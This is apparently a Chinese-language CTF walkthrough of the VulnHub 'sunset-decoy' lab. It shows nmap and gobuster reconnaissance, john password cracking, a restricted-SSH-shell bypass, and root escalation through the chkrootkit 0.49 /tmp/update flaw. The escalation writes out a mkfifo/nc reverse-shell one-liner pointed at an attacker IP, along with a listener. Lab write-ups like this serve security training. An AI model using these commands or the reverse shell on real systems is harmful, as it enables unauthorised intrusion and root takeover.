"我曾想隐归于世,却发现本就无人问津"

项目靶机地址:https://www.vulnhub.com/entry/sunset-decoy,505

0x00:主机发现:



sudo nmap -sP 192.168.33.1/24目标IP:192.168.33.1310x01:端口信息收集:

sudo nmap -sC -sV 192.168.33.131访问80端口:

其中的save.zip 下载解压下来使用密码爆破 看看解压密码能否爆破

zip2john save.zip >> passwd.txtjohn passwd.txt

发现压缩包里面是加密的帐号密码:

目录扫描:

sudo gobuster dir -u http://192.168.33.131 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-mediumJohn解密上述的压缩包文件:

john --wordlist=/usr/share/wordlists/rockyou.txt shadow账号:296640a3b825115a47b68fc44501c828密码:server

SSH登录:

ssh 192.168.33.131 -l 296640a3b825115a47b68fc44501c828server

发现该shell被限制 很多命令无法执行:

ssh bypass:

-t "bash --noprofile"强制分配伪终端. 可以在远程机器上执行任何全屏幕(screen-based)程序, 所以非常有用, 例如菜单服务. 并联的 -t 选项强制分配终端,即使 没有本地终端.当 ssh 连接时是一个限制的 shell,可以使用此参数绕过限制

ssh 296640[email protected]168.33.131 -t "bash --noprofile"echo $PATHPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

Chkrootkit 0.49 本地提权漏洞:

发现一个 pspy 运行后的记录文件,记录了一个压缩包解压命令:

而 chkrootkit 有 0.49 以下版本有本地提权漏洞,先查找一下 poc

searchsploit chkrootkit33899.txt 提示只要在/tmp 目录下有一个 update 的可执行文件,那么运行 chkrootkit 的时候会以 root 权限运行/tmp/update 文件,那么我们只需要写入一个反弹 shell 即可

cd /tmpecho "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.33.150 4444>/tmp/f" > updatechmod 777 update

攻击机监听

nc -lvvp 4444这个 chkrootkit0.49 是存在本地提权漏洞的,但是需要运行 chkrootkit,日志文件中是没有的,前面家目录下还有一个honeypot.decoy 是有运行权限的,运行之后有 8 个选项,其他七个都没什么用,第五个会启动一个 AV SCAN,这个应该就是启动chkrootkit 了.

提权成功

反弹 shell 的时候看下有没有 nc,如果有尽量使用

which ncecho "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.33.150 4444>/tmp/f" > update

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5MDY2MTUyMA==&mid=2247488807&idx=1&sn=f9b7a8d80ff30244fe0796bd51bd4cb3&chksm=cfd86ad8f8afe3ce8759ef9e0d99db927eaebb78ba04286bd7d574bf89b02c2e38bf6c4160ad#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh